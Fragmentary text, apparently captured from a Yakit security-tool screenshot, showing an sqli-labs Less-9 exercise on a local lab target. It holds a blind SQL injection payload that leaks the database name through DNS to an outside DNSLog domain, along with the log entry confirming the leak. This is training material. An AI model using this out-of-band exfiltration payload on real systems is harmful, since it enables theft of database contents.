 大纲
129 0x81 %81
林德 WEB安全 kali:3277 ascii ASCII 16进 十六 Les iwebsec Vulne kali:3277 kali:3277 kali:3277
127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',(select database()),'.ajeptxigtq.zaza.eu.org\\sql')) --+
4
8
[default]-本地模式 CPU 20%
渗透测试 安全工具 插件 反连 数据库
DNS ICMP TCP Yso
解码
编码
反连触发器 RevHack 端口监听器 fuzztag
DNSLog
首页 History DNSLog
DNSLog 使用 Yakit 自带的 DNSLog 反连服务
内置 自定义 内置DNSLog: 内置 生成一个可用域名
当前激活域名为: ajeptxigtq.zaza.eu.org
只看A记录: 自动刷新记录:
域名 类型 远端IP
security.ajeptxigtq.zaza.eu.org A 218.104.224.46
SQLI D